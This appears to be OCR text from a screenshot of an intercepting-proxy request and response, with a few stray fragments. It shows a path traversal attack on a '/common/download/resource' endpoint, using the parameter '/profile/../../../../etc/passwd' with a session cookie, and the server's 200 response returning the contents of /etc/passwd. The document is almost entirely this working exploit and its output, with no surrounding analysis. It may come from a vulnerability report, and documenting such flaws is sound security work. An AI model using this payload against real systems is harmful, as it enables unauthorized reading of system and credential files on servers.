 Request
Pretty Raw Hex
\n
1 GET /common/download/resource?resource=
/profile/../../../../etc/passwd HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate
4 Cookie: JSESSIONID=03750197-7c13-44b9-92ad-2c64bcae95e1
5 Accept: */*
6 Accept-Language: en-US;q=0.9,en;q=0.8
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
8 Connection: close
9 Cache-Control: max-age=0
.0
.1
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Server: nginx/1.18.0
3 Date: Sun, 07 Aug 2022 07:09:01 GMT
4 Content-Type: multipart/form-data;charset=utf-8
5 Content-Length: 2850
6 Connection: close
7 Content-Disposition: attachment;fileName=passwd
8
9 root:x:0:0:root:/root:/bin/bash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
7ools